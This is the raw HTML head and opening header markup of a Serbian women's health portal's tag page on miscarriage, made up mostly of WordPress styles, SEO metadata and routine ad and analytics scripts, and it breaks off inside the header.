

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demetra.rs/tag/spontani-pobacaj/
body_size: 58906
content:

<!DOCTYPE html>
<html lang="sr-RS">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"> 
    <meta name="robots" content="max-image-preview:large">
    <meta name="author" content="cubes d.o.o">
    <meta name="theme-color" content="#fff">

    <!--ios compatibility-->
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-title" content='Demetra'>
    <link rel="apple-touch-icon" href="/apple-icon-144x144.png">

    <!--Android compatibility-->
    <meta name=" mobile-web-app-capable" content="yes">
    <meta name="application-name" content='Demetra'>
    <link rel="icon" type="image/png" href="/apple-icon-144x144.png">
    <link rel=" icon" type="image/x-icon" href="/favicon.ico">

    <!--CSS FILES-->
    <!--CSS FILES-->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Crimson+Text:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
        rel="stylesheet">

    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>spontani pobačaj - Demetra</title>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="sr_RS" />
<meta property="og:type" content="article" />
<meta property="og:title" content="spontani pobačaj - Demetra" />
<meta property="og:url" content="https://demetra.rs/tag/spontani-pobacaj/" />
<meta property="og:site_name" content="Demetra" />
<meta property="og:image" content="https://demetra.rs/wp-content/uploads/2025/09/demetra-logo1.jpg" />
<meta property="og:image:secure_url" content="https://demetra.rs/wp-content/uploads/2025/09/demetra-logo1.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="spontani pobačaj - Demetra" />
<meta name="twitter:image" content="https://demetra.rs/wp-content/uploads/2025/09/demetra-logo1.jpg" />
<meta name="twitter:label1" content="Članci" />
<meta name="twitter:data1" content="22" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://demetra.rs/#person","name":"Demetra","image":{"@type":"ImageObject","@id":"https://demetra.rs/#logo","url":"https://demetra.rs/wp-content/uploads/2025/09/android-icon-192x1921-1.png","contentUrl":"https://demetra.rs/wp-content/uploads/2025/09/android-icon-192x1921-1.png","caption":"Demetra","inLanguage":"sr-RS","width":"112","height":"112"}},{"@type":"WebSite","@id":"https://demetra.rs/#website","url":"https://demetra.rs","name":"Demetra","publisher":{"@id":"https://demetra.rs/#person"},"inLanguage":"sr-RS"},{"@type":"CollectionPage","@id":"https://demetra.rs/tag/spontani-pobacaj/#webpage","url":"https://demetra.rs/tag/spontani-pobacaj/","name":"spontani poba\u010daj - Demetra","isPartOf":{"@id":"https://demetra.rs/#website"},"inLanguage":"sr-RS"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Demetra &raquo; dovod" href="https://demetra.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demetra &raquo; dovod oznake spontani pobačaj" href="https://demetra.rs/tag/spontani-pobacaj/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='subcategory-css' href='https://demetra.rs/wp-content/themes/cubestheme/frontend/css/subcategory.css?ver=1.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='developer-css' href='https://demetra.rs/wp-content/themes/cubestheme/frontend/css/developer.css?ver=1.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://demetra.rs/wp-content/themes/cubestheme/style.css?ver=1.0.18' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demetra.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://demetra.rs/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsh-ads-frontend-css' href='https://demetra.rs/wp-content/plugins/wsh_ad_manager/assets/css/wsh-ad-manager.css?ver=1.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://demetra.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demetra.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://demetra.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demetra.rs/wp-json/wp/v2/tags/2608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demetra.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://demetra.rs/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script type='text/javascript'> let cubestheme_views_counter_count_interval = '1h'; </script><link rel="icon" href="https://demetra.rs/wp-content/uploads/2025/03/favicon-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://demetra.rs/wp-content/uploads/2025/03/favicon-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demetra.rs/wp-content/uploads/2025/03/favicon-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://demetra.rs/wp-content/uploads/2025/03/favicon-logo-300x300.png" />
<script>var wsh_meta = {"pageType":"section","category":["spontani poba\u010daj"],"tag":["spontani poba\u010daj"],"isSingle":0};</script><!--WSH META--><!--WSH GPT-->
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
window.googletag = window.googletag || {cmd: []};

function detectIfPresent(id) {
    var el = document.getElementById(id);
    if (!el) {
        return false;
    }else{
        return true;
    }
}

// Helper: detekcija viewporta ako baš treba (ali ključ je prisustvo DIV-a)
var isDesktop = window.innerWidth >= 992;
var isMobile  = !isDesktop;

googletag.cmd.push(function() {
    // 1) SLOTS
    // DESKTOP
    if(detectIfPresent('Billboard_ST_Desktop'))
    googletag.defineSlot('/22842405724/Demetra_Desktop/Billboard_ST_Desktop', [[1, 1], [728, 90]], 'Billboard_ST_Desktop').addService(googletag.pubads());    
    if(detectIfPresent('Billboard_1_Desktop'))
    googletag.defineSlot('/22842405724/Demetra_Desktop/Billboard_1_Desktop', [[970, 250], [970, 90], [1, 1], [728, 90]], 'Billboard_1_Desktop').addService(googletag.pubads());
    if(detectIfPresent('Billboard_2_Desktop'))
    googletag.defineSlot('/22842405724/Demetra_Desktop/Billboard_2_Desktop', [[970, 250], [970, 90], [1, 1], [728, 90]], 'Billboard_2_Desktop').addService(googletag.pubads());
    if(detectIfPresent('Billboard_3_Desktop'))
    googletag.defineSlot('/22842405724/Demetra_Desktop/Billboard_3_Desktop', [[970, 250], [970, 90], [1, 1], [728, 90]], 'Billboard_3_Desktop').addService(googletag.pubads());
    if(detectIfPresent('P1_Desktop'))
    googletag.defineSlot('/22842405724/Demetra_Desktop/P1_Desktop', [[1, 1], [300, 250]], 'P1_Desktop').addService(googletag.pubads());
    
    if(wsh_meta.isSingle == 1){
      if(detectIfPresent('Intext_1_Desktop'))
      googletag.defineSlot('/22842405724/Demetra_Desktop/Intext_1_Desktop', [[336, 280], [1, 1], [580, 250], [680, 250], [300, 600], [300, 250]], 'Intext_1_Desktop').addService(googletag.pubads());
      if(detectIfPresent('Intext_2_Desktop'))
      googletag.defineSlot('/22842405724/Demetra_Desktop/Intext_2_Desktop', [[336, 280], [1, 1], [580, 250], [680, 250], [300, 600], [300, 250]], 'Intext_2_Desktop').addService(googletag.pubads());
      if(detectIfPresent('Intext_3_Desktop'))
      googletag.defineSlot('/22842405724/Demetra_Desktop/Intext_3_Desktop', [[336, 280], [1, 1], [580, 250], [680, 250], [300, 600], [300, 250]], 'Intext_3_Desktop').addService(googletag.pubads());
      if(detectIfPresent('Intext_4_Desktop'))
      googletag.defineSlot('/22842405724/Demetra_Desktop/Intext_4_Desktop', [[336, 280], [1, 1], [580, 250], [680, 250], [300, 600], [300, 250]], 'Intext_4_Desktop').addService(googletag.pubads());
      if(detectIfPresent('Intext_5_Desktop'))
      googletag.defineSlot('/22842405724/Demetra_Desktop/Intext_5_Desktop', [[336, 280], [1, 1], [580, 250], [680, 250], [300, 600], [300, 250]], 'Intext_5_Desktop').addService(googletag.pubads());
      if(detectIfPresent('Intext_6_Desktop'))
      googletag.defineSlot('/22842405724/Demetra_Desktop/Intext_6_Desktop', [[336, 280], [1, 1], [580, 250], [680, 250], [300, 600], [300, 250]], 'Intext_6_Desktop').addService(googletag.pubads());
    }

    if (isDesktop) {
      if(detectIfPresent('Sticky_Desktop')){
        googletag.pubads().enableSingleRequest();
        googletag.defineOutOfPageSlot('/22842405724/Demetra_Desktop/Sticky_Desktop', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR).addService(googletag.pubads());
      }
    }

    if(detectIfPresent('Billboard_1_Mobile'))
    googletag.defineSlot('/22842405724/Demetra_Mobile/Billboard_1_Mobile', [[300, 250], [320, 100], [1, 1]], 'Billboard_1_Mobile').addService(googletag.pubads());
    if(detectIfPresent('Billboard_2_Mobile'))
    googletag.defineSlot('/22842405724/Demetra_Mobile/Billboard_2_Mobile', [[1, 1], [300, 600], [336, 280], [300, 250]], 'Billboard_2_Mobile').addService(googletag.pubads());
    if(detectIfPresent('Billboard_3_Mobile'))
    googletag.defineSlot('/22842405724/Demetra_Mobile/Billboard_3_Mobile', [[1, 1], [300, 600], [336, 280], [300, 250]], 'Billboard_3_Mobile').addService(googletag.pubads());
    if(detectIfPresent('Billboard_4_Mobile'))
    googletag.defineSlot('/22842405724/Demetra_Mobile/Billboard_4_Mobile', [[1, 1], [300, 600], [336, 280], [300, 250]], 'Billboard_4_Mobile').addService(googletag.pubads());

    if(wsh_meta.isSingle == 1){
      if(detectIfPresent('Intext_1_Mobile'))
      googletag.defineSlot('/22842405724/Demetra_Mobile/Intext_1_Mobile', [[300, 600], [1, 1], [320, 100], [300, 250], [336, 280]], 'Intext_1_Mobile').addService(googletag.pubads());
      if(detectIfPresent('Intext_2_Mobile'))
      googletag.defineSlot('/22842405724/Demetra_Mobile/Intext_2_Mobile', [[300, 600], [1, 1], [320, 100], [300, 250], [336, 280]], 'Intext_2_Mobile').addService(googletag.pubads());
      if(detectIfPresent('Intext_3_Mobile'))
      googletag.defineSlot('/22842405724/Demetra_Mobile/Intext_3_Mobile', [[300, 600], [1, 1], [320, 100], [300, 250], [336, 280]], 'Intext_3_Mobile').addService(googletag.pubads());
      if(detectIfPresent('Intext_4_Mobile'))
      googletag.defineSlot('/22842405724/Demetra_Mobile/Intext_4_Mobile', [[300, 600], [1, 1], [320, 100], [300, 250], [336, 280]], 'Intext_4_Mobile').addService(googletag.pubads());
      if(detectIfPresent('Intext_5_Mobile'))
      googletag.defineSlot('/22842405724/Demetra_Mobile/Intext_5_Mobile', [[300, 600], [1, 1], [320, 100], [300, 250], [336, 280]], 'Intext_5_Mobile').addService(googletag.pubads());
      if(detectIfPresent('Intext_6_Mobile'))
      googletag.defineSlot('/22842405724/Demetra_Mobile/Intext_6_Mobile', [[300, 600], [1, 1], [320, 100], [300, 250], [336, 280]], 'Intext_6_Mobile').addService(googletag.pubads());
    }

    
    googletag.defineSlot('/22842405724/Demetra_Mobile/Sticky_Mobile', [[1, 1], [300, 100], [320, 100]], 'div-gpt-ad-1749555602946-0').addService(googletag.pubads());
    

    if (isMobile) {
        //googletag.pubads().enableSingleRequest();
        //googletag.defineOutOfPageSlot('/22842405724/Demetra_Mobile/Sticky_Mobile', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR).addService(googletag.pubads());
    }

    // 2) PAGE-LEVEL TARGETING
    googletag.pubads().setTargeting('propertyID', 'Demetra.rs');
    googletag.pubads().setTargeting('pageType',  wsh_meta.pageType); //wsh_meta.pageType
    googletag.pubads().setTargeting('category',  wsh_meta.category); //wsh_meta.category

    if (wsh_meta.pageTitle !== undefined && wsh_meta.pageTitle !== null) {
        googletag.pubads().setTargeting('pageTitle', wsh_meta.pageTitle); 
    }
    if (wsh_meta.articleid !== undefined && wsh_meta.articleid !== null) {
        googletag.pubads().setTargeting('articleid', wsh_meta.articleid);
    }
    if (wsh_meta.articletag !== undefined && wsh_meta.articletag !== null) {
        googletag.pubads().setTargeting('articletag', wsh_meta.articletag); 
    }
    if (wsh_meta.tag !== undefined && wsh_meta.tag !== null) {
        googletag.pubads().setTargeting('tag', wsh_meta.tag);
    }

    googletag.pubads().addEventListener('slotRenderEnded', function(e){
        var path = e.slot.getAdUnitPath();
        if (path.includes('Sticky_Desktop') || path.includes('Sticky_Mobile')) {
            document.body.classList.add('has-sticky');
        }
    });

    // 3) GLOBALNE OPCIJE
    googletag.pubads().setCentering(true);
    googletag.pubads().enableSingleRequest();
    googletag.pubads().disableInitialLoad();
    //googletag.pubads().collapseEmptyDivs(true, true);

    // VAŽNO: lazyLoad PRE enableServices()
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 100,
      renderMarginPercent: 100,
      mobileScaling: 0.5
    });

    //googletag.pubads().enableSingleRequest();
    googletag.enableServices();
});
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5631422559158173"  crossorigin="anonymous"></script>
<meta name="google-site-verification" content="LIl33DrBUY_wI0npD9D0mO78TbQW_nj3ro0D2AfbJlk" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K5Z8Z3C');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9QWSMYDWF4"></script>
<script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9QWSMYDWF4');
</script>


<script async src="https://adxbid.info/demetra.js"></script>

<script src="//cdn.orangeclickmedia.com/tech/demetra.rs/ocm.js" async="async"></script>		<style type="text/css" id="wp-custom-css">
			.tag-wrapper{
	margin-top: 30px;
}
@media (min-width: 576px) {
  .tag-wrapper .tag-list {
    flex:1;
  }
}
.category-slider-wrapper{
	flex: 1;
  overflow: hidden;
}

.five-news-wrapper .section-title-wrapper .category-slider-wrapper .swiper-button-prev,
.five-news-wrapper .section-title-wrapper .category-slider-wrapper .swiper-button-next {
background: #f78c8b;
}
.single-news-content .bnt{
	clear: both;
}

.copyright a{
	color:#fff !important;
	text-decoration:underline;
}

.author-wrapper {
    padding: 2.7rem 0;
    border-top: 2px solid #f56f6e;
    border-bottom: 2px solid #f56f6e;
    margin-top: 5.8rem;
}

.author-wrapper .author-label {
    display: block;
    color: #f56f6e;
    font-family: Poppins;
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    text-transform: uppercase;
    margin-bottom: 2rem;
}

.author-wrapper .author-box {
    display: flex;
    flex-wrap: wrap;
}

.author-wrapper .author-box .author-avatar {
    flex: 0 0 5.2rem;
    width: 5.2rem;
    height: 5.2rem;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 2rem;
}

.author-wrapper .author-box .author-data {
    flex: 1;
}

.author-wrapper .author-box .author-data .author-name {
    color: #2c2e34;
    font-family: Poppins;
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    letter-spacing: -0.4px;
}

.author-wrapper .author-box .author-data .author-bio {
    color: #808080;
    font-family: Poppins;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 26px; /* 162.5% */
}

.author-wrapper .author-box .author-social {
    display: none;
}
.info-box-text ul li{
	color: #666;
	font-family: Poppins;
	font-weight: 400;
  font-size: 1.6rem;
  line-height: 157%;
  margin-bottom: 1rem;
}
.info-box-text ul li a{
 color: #f56f6e;
}
.info-box-text ul li strong{
    font-weight: 500;
}

.info-box-text ul li b{
    font-weight: 500;
}		</style>
		</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5Z8Z3C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div class="se-pre-con"></div>
    <header>
        <div class="header-top-wrapper">
            <div class="container">
                <div class="header-top">
                    <a class="header-top-image" href="https://demetra.rs" aria-label="Web Portal Demetra">
                        <img data-no-lazy="1" src="https://demetra.rs/wp-content/themes/cubestheme/frontend/img/header-image.png" srcset="https://demetra.rs/wp-content/themes/cubestheme/frontend/img/header-image.webp" class="lazyload" alt="Web portal Demetra" width="116" height="62">
                    </a>
                    <a href="https://demetra.rs" class="logo logo-mobile" aria-label="Web portal Demetra">
                        <img data-no-lazy="1" src="https://demetra.rs/wp-content/themes/cubestheme/frontend/img/logo-mobile.png" srcset="https://demetra.rs/wp-content/themes/cubestheme/frontend/img/logo-mobile.webp" class="lazyload" alt="Web portal Demetra" width="84" height="68">
                    </a>
                    <div class="header-action">
                        <div class="search-form-wrapper">
    <span class="toggle-search">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
